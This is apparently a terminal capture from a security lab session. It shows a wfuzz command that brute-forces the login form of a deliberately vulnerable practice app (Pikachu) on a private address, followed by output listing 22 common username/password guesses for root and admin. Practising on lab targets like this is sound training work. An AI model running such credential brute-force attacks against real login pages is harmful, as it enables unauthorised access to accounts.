 ┌──(root㉿kali)-[/home/kali/vuln]
└─# wfuzz -z file,user -z file,pass -d "username=FUZZ&password=FUZ2Z&submit=login" http://192.168.15.61/pikachu/vul/burteforce/bf_form.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.15.61/pikachu/vul/burteforce/bf_form.php
Total requests: 22
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        1002 L   1797 W     34305 Ch    "root - 0000"
000000017:   200        1002 L   1797 W     34305 Ch    "admin - password1"
000000016:   200        1002 L   1797 W     34305 Ch    "admin - password"
000000006:   200        1002 L   1797 W     34305 Ch    "root - password1"
000000012:   200        1002 L   1797 W     34305 Ch    "admin - 0000"
000000013:   200        1002 L   1797 W     34305 Ch    "admin - 1111"
000000011:   200        1002 L   1790 W     34262 Ch    "root"
000000010:   200        1002 L   1797 W     34305 Ch    "root - abc123"
000000009:   200        1002 L   1797 W     34305 Ch    "root - 1234567890"
000000008:   200        1002 L   1797 W     34305 Ch    "root - 12345678"
000000002:   200        1002 L   1797 W     34305 Ch    "root - 1111"
000000004:   200        1002 L   1797 W     34305 Ch    "root - 12345"
000000005:   200        1002 L   1797 W     34305 Ch    "root - password"
000000022:   200        1002 L   1790 W     34262 Ch    "admin"
000000007:   200        1002 L   1797 W     34305 Ch    "root - 123456789"
000000015:   200        1002 L   1797 W     34305 Ch    "admin - 12345"
000000014:   200        1002 L   1793 W     34283 Ch    "admin - 123456"
000000020:   200        1002 L   1797 W     34305 Ch    "admin - 1234567890"
000000021:   200        1002 L   1797 W     34305 Ch    "admin - abc123"
000000018:   200        1002 L   1797 W     34305 Ch    "admin - 123456789"
000000003:   200        1002 L   1797 W     34305 Ch    "root - 123456"
000000019:   200        1002 L   1797 W     34305 Ch    "admin - 12345678"
Total time: 0
Processed Requests: 22
Filtered Requests: 0
Requests/sec.: 0